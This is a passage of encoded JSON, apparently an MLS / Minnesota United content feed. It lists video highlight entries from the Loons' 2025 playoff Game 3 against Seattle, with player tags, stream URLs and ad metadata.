&quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/2f4f6aa6-b003-4010-99be-b17e122cc0de/6912e973-c4c1-4dcd-9610-3313fbd78e67/main.mp4?fastly_token=[base64]&amp;pubid=5534894110001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T&quot;,&#xA;        &quot;description&quot;: &quot;The Loons take Game 3 and win the series versus Seattle  in a thrilling 7-6 shootout at Allianz Field.&quot;,&#xA;        &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/minnesota-united-fc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-min-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Evan Entler&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-11-09T03:41:57.581Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-11-09T00:03:01Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;pks&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/photos/pks&quot;,&#xA;        &quot;title&quot;: &quot;pks&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min/dxtwl6shvgypwbszzfgx&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min/dxtwl6shvgypwbszzfgx&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6384850245112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;5534894110001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6384850245112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;4db43912-85b5-440b-b96b-c7b610137151&quot;,&#xA;      &quot;_entityId&quot;: &quot;69316514-70ea-4ee1-ab9c-72aaa0740314&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/brightcovevideos/mejores-jugadas-mnufc-vs-seattle-sounders-fc-juego-3&quot;,&#xA;      &quot;slug&quot;: &quot;mejores-jugadas-mnufc-vs-seattle-sounders-fc-juego-3&quot;,&#xA;      &quot;title&quot;: &quot;Mejores Jugadas: MNUFC vs. Seattle Sounders FC | Juego 3&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;a790d41b-6ced-415f-a2e1-14a628fe4973&quot;,&#xA;          &quot;_entityId&quot;: &quot;a77d587f-7f3a-4d6c-b725-1dc8d7a46457&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/match-highlights&quot;,&#xA;          &quot;title&quot;: &quot;Match Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;1e944e4d-04fa-42f7-8a26-ba03ba019bec&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/minnesota-united-fc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/minnesota-united-fc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;613673a9-e67b-4f1b-a994-401ef1de82ac&quot;,&#xA;          &quot;_entityId&quot;: &quot;12037398-0813-420d-8d0d-62a12392db4a&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/mejores-jugadas-x4645&quot;,&#xA;          &quot;title&quot;: &quot;Mejores Jugadas&quot;,&#xA;          &quot;slug&quot;: &quot;mejores-jugadas-x4645&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;mejores-jugadas-x4645&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;54da3d3a-991a-41dd-b0ae-7404d993b96b&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;26696d7e-bce2-44e2-a8ec-13d22c9283c0&quot;,&#xA;          &quot;_entityId&quot;: &quot;4d2713d0-641e-40a9-952e-e08b51097341&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/minvssea-11-08-2025&quot;,&#xA;          &quot;title&quot;: &quot;MINvsSEA 11-08-2025&quot;,&#xA;          &quot;slug&quot;: &quot;minvssea-11-08-2025&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;minvssea-11-08-2025&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.match&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;d2d50c54-2fe6-4d54-bd11-7f79f4f415ac&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.match&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 289021988,&#xA;            &quot;sportecId&quot;: &quot;MLS-MAT-000990&quot;,&#xA;            &quot;matchType&quot;: &quot;Cup Short&quot;,&#xA;            &quot;seasonOptaId&quot;: 2025,&#xA;            &quot;competitionOptaId&quot;: 98,&#xA;            &quot;homeClubOptaId&quot;: 6977,&#xA;            &quot;awayClubOptaId&quot;: 3500,&#xA;            &quot;homeClubRank&quot;: 4,&#xA;            &quot;awayClubRank&quot;: 5,&#xA;            &quot;venueOptaId&quot;: 13671,&#xA;            &quot;roundName&quot;: &quot;match-round-bo3&quot;,&#xA;            &quot;roundNumber&quot;: 4,&#xA;            &quot;roundGroup&quot;: &quot;game_3&quot;,&#xA;            &quot;matchDay&quot;: 4&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;b4b7f224-a6fb-42e0-9c15-76d388288608&quot;,&#xA;          &quot;_entityId&quot;: &quot;e4da9668-e5c9-4d7c-8ccf-2d312ea7176a&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/joaquin-pereyra&quot;,&#xA;          &quot;title&quot;: &quot;Joaqu&#xED;n Pereyra&quot;,&#xA;          &quot;slug&quot;: &quot;joaquin-pereyra&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;joaquin-pereyra&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.player&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;1e378bf4-9753-4808-83ac-c23b4ea06f15&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.player&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 315200123,&#xA;            &quot;sportecId&quot;: &quot;MLS-OBJ-0007T7&quot;,&#xA;            &quot;clubOptaId&quot;: 6977,&#xA;            &quot;clubSportecId&quot;: &quot;MLS-CLU-00000L&quot;,&#xA;            &quot;firstName&quot;: &quot;Joaqu&#xED;n&quot;,&#xA;            &quot;lastName&quot;: &quot;Pereyra&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;74035e2d-27c1-4b0e-a92b-1be28339a3f1&quot;,&#xA;          &quot;_entityId&quot;: &quot;acdd5b4d-3b86-45a3-ae8d-913e160bfbec&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/anthony-markanich&quot;,&#xA;          &quot;title&quot;: &quot;Anthony Markanich&quot;,&#xA;          &quot;slug&quot;: &quot;anthony-markanich&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;anthony-markanich&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.player&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;7c7f7d1e-31b0-40c6-89bb-f97d4edad6dd&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.player&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 224498,&#xA;            &quot;clubOptaId&quot;: 6977,&#xA;            &quot;firstName&quot;: &quot;Anthony&quot;,&#xA;            &quot;lastName&quot;: &quot;Markanich&quot;,&#xA;            &quot;isActiveMLSPlayer&quot;: true,&#xA;            &quot;sportecId&quot;: &quot;MLS-OBJ-00004Z&quot;,&#xA;            &quot;clubSportecId&quot;: &quot;MLS-CLU-00000L&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;8e784993-c62b-442e-b29b-eec5d5152a52&quot;,&#xA;          &quot;_entityId&quot;: &quot;acc6c610-4a4e-4d11-83f9-826cafe4f252&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/dayne-st-clair&quot;,&#xA;          &quot;title&quot;: &quot;Dayne St. Clair&quot;,&#xA;          &quot;slug&quot;: &quot;dayne-st-clair&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;dayne-st-clair&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.player&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;74328708-f9c6-4815-b2e2-fafc68169144&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.player&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 234433,&#xA;            &quot;clubOptaId&quot;: 6977,&#xA;            &quot;firstName&quot;: &quot;Dayne&quot;,&#xA;            &quot;lastName&quot;: &quot;St. Clair&quot;,&#xA;            &quot;middleName&quot;: &quot;&quot;,&#xA;            &quot;isActiveMLSPlayer&quot;: true,&#xA;            &quot;headshotNationalTeam&quot;: &quot;webcomp_c7f492ff-6ebd-460f-bfaa-787864542d45&quot;,&#xA;            &quot;sportecId&quot;: &quot;MLS-OBJ-0000D2&quot;,&#xA;            &quot;clubSportecId&quot;: &quot;MLS-CLU-00000L&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;f567b8bb-e6a5-41af-902c-ca4e133cf35c&quot;,&#xA;          &quot;_entityId&quot;: &quot;51ee2cc1-16ad-4f82-bd44-a80eea83ac97&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/carlos-harvey&quot;,&#xA;          &quot;title&quot;: &quot;Carlos Harvey&quot;,&#xA;          &quot;slug&quot;: &quot;carlos-harvey&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;carlos-harvey&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.player&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;1bf4d1bf-db8e-4bb0-aa42-867b409bd485&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.player&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 459639,&#xA;            &quot;clubOptaId&quot;: 6977,&#xA;            &quot;firstName&quot;: &quot;Carlos&quot;,&#xA;            &quot;lastName&quot;: &quot;Harvey&quot;,&#xA;            &quot;middleName&quot;: &quot;&quot;,&#xA;            &quot;isActiveMLSPlayer&quot;: true,&#xA;            &quot;onLoan&quot;: 0,&#xA;            &quot;sportecId&quot;: &quot;MLS-OBJ-0000BR&quot;,&#xA;            &quot;clubSportecId&quot;: &quot;MLS-CLU-00000L&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;450411&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5534894110001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6384850245112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5530036774001/680d6cb1-4cfc-4f14-851b-cb71390ebd79/7d1423b8-7b1d-4211-b1d0-f2b8a98b7736/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;es-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/680d6cb1-4cfc-4f14-851b-cb71390ebd79/10s/master.m3u8?fastly_token=NmFmMTEzNzVfNTczMzUxMzkxZWZlOTMwYzJjZjU4ZThlYWJjMmJjYTdlZTJmNmNjNDVlNzQ3MDVlMTFmNDZhM2Q5NjkwNmNiNg%3D%3D&amp;pubid=5534894110001&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/680d6cb1-4cfc-4f14-851b-cb71390ebd79/b88ac955-a1e4-4084-80e0-46ec046e0780/main.mp4?fastly_token=[base64]&amp;pubid=5534894110001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T&quot;,&#xA;        &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/minnesota-united-fc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-min-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Dan Gustafson&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-11-09T00:36:51.194Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-11-09T00:03:01Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;mj2&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/photos/mj2&quot;,&#xA;        &quot;title&quot;: &quot;mj2&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min/tuikloxenhnkrcoc0jby&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min/tuikloxenhnkrcoc0jby&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6384846688112&quot;,&#xA;      &quot;description&quot;: &quot;Anthony Markanich gives the Loons a 3-2 lead over the Sounders in the 71st minute.&quot;,&#xA;      &quot;accountId&quot;: &quot;5534894110001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6384846688112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;29dbb804-0d77-48f6-9163-1c969e4911bf&quot;,&#xA;      &quot;_entityId&quot;: &quot;5da0a40a-22e3-4c79-86bd-2fa64f4eea98&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/brightcovevideos/goal-markanich-puts-the-loons-on-top&quot;,&#xA;      &quot;slug&quot;: &quot;goal-markanich-puts-the-loons-on-top&quot;,&#xA;      &quot;title&quot;: &quot;GOAL! Markanich Puts the Loons on Top&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;a790d41b-6ced-415f-a2e1-14a628fe4973&quot;,&#xA;          &quot;_entityId&quot;: &quot;a77d587f-7f3a-4d6c-b725-1dc8d7a46457&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/match-highlights&quot;,&#xA;          &quot;title&quot;: &quot;Match Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;1e944e4d-04fa-42f7-8a26-ba03ba019bec&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/minnesota-united-fc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/minnesota-united-fc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;477b5895-bc67-4643-9b83-4fd4a88f23ff&quot;,&#xA;          &quot;_entityId&quot;: &quot;1dabbfde-b8e3-493c-a353-2e8055a9e798&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/goals&quot;,&#xA;          &quot;title&quot;: &quot;Goals&quot;,&#xA;          &quot;slug&quot;: &quot;goals&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;goals&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;827b7253-5502-4c8b-9f34-3aab7560ded3&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;26696d7e-bce2-44e2-a8ec-13d22c9283c0&quot;,&#xA;          &quot;_entityId&quot;: &quot;4d2713d0-641e-40a9-952e-e08b51097341&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/minvssea-11-08-2025&quot;,&#xA;          &quot;title&quot;: &quot;MINvsSEA 11-08-2025&quot;,&#xA;          &quot;slug&quot;: &quot;minvssea-11-08-2025&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;minvssea-11-08-2025&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.match&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;d2d50c54-2fe6-4d54-bd11-7f79f4f415ac&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.match&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 289021988,&#xA;            &quot;sportecId&quot;: &quot;MLS-MAT-000990&quot;,&#xA;            &quot;matchType&quot;: &quot;Cup Short&quot;,&#xA;            &quot;seasonOptaId&quot;: 2025,&#xA;            &quot;competitionOptaId&quot;: 98,&#xA;            &quot;homeClubOptaId&quot;: 6977,&#xA;            &quot;awayClubOptaId&quot;: 3500,&#xA;            &quot;homeClubRank&quot;: 4,&#xA;            &quot;awayClubRank&quot;: 5,&#xA;            &quot;venueOptaId&quot;: 13671,&#xA;            &quot;roundName&quot;: &quot;match-round-bo3&quot;,&#xA;            &quot;roundNumber&quot;: 4,&#xA;            &quot;roundGroup&quot;: &quot;game_3&quot;,&#xA;            &quot;matchDay&quot;: 4&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;74035e2d-27c1-4b0e-a92b-1be28339a3f1&quot;,&#xA;          &quot;_entityId&quot;: &quot;acdd5b4d-3b86-45a3-ae8d-913e160bfbec&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/anthony-markanich&quot;,&#xA;          &quot;title&quot;: &quot;Anthony Markanich&quot;,&#xA;          &quot;slug&quot;: &quot;anthony-markanich&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;anthony-markanich&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.player&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;7c7f7d1e-31b0-40c6-89bb-f97d4edad6dd&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.player&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 224498,&#xA;            &quot;clubOptaId&quot;: 6977,&#xA;            &quot;firstName&quot;: &quot;Anthony&quot;,&#xA;            &quot;lastName&quot;: &quot;Markanich&quot;,&#xA;            &quot;isActiveMLSPlayer&quot;: true,&#xA;            &quot;sportecId&quot;: &quot;MLS-OBJ-00004Z&quot;,&#xA;            &quot;clubSportecId&quot;: &quot;MLS-CLU-00000L&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;0690f7e4-fa87-4a2d-b194-631b99fab516&quot;,&#xA;          &quot;_entityId&quot;: &quot;0f56b2ea-5d2f-4f7a-a1a6-52f67c5fca0a&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/playoffs&quot;,&#xA;          &quot;title&quot;: &quot;Playoffs&quot;,&#xA;          &quot;slug&quot;: &quot;playoffs&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;playoffs&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;163aafcb-c39b-4490-8101-2ba4bbc2d46a&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;0bc254fd-ae7b-4638-879a-404df0424cbf&quot;,&#xA;          &quot;_entityId&quot;: &quot;48e1da3b-96e5-44e5-9979-65ac4558b452&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/homepage-videos&quot;,&#xA;          &quot;title&quot;: &quot;Homepage Videos&quot;,&#xA;          &quot;slug&quot;: &quot;homepage-videos&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;homepage-videos&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;fb54509b-71b6-4aa7-b9ad-f17089c1df89&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;52adac05-9f27-4127-9d46-7415e5b98004&quot;,&#xA;          &quot;_entityId&quot;: &quot;fc93cedd-b69a-40c9-8e7a-ddac8bb28ea8&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/2025-playoffs&quot;,&#xA;          &quot;title&quot;: &quot;2025 Playoffs&quot;,&#xA;          &quot;slug&quot;: &quot;2025-playoffs&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;2025-playoffs&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;c387b99f-497d-4f37-bd2e-43fca6393627&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;966cce60-e062-4a20-88db-9668ea6d7962&quot;,&#xA;          &quot;_entityId&quot;: &quot;e9678b4d-07d7-473a-aa1b-5d64b6222615&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/mls-cup-playoffs&quot;,&#xA;          &quot;title&quot;: &quot;MLS Cup Playoffs&quot;,&#xA;          &quot;slug&quot;: &quot;mls-cup-playoffs&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;mls-cup-playoffs&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.competition&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;777ebace-2276-4395-9805-131902005c4c&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.competition&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;name&quot;: &quot;Audi 2021 MLS Cup Playoffs&quot;,&#xA;            &quot;nameOverwrite&quot;: true,&#xA;            &quot;shortName&quot;: &quot;MLS Cup Playoffs&quot;,&#xA;            &quot;mlsPhaseType&quot;: &quot;Cup&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;50503&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5534894110001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6384846688112&quot;,&#xA;        &quot;remoteUrl&quot;: 